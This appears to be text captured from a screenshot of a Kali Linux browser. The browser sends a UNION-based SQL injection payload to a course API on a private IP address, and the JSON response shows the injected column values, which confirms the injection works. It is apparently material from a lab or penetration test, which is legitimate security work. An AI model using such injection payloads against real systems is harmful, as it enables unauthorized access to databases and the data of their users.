 1 2 3 4 2
React App × 192.168.2.2/api/course/myCo × +
192.168.2.2/api/course/myCourse.php?year=-1 union select 1,2,3,4,5,6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking D
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
data:
0:
name: "3"
teacher: null
score: 1
id: "2"
desc: "6"
attachments: []
code: 0
msg: "ok!"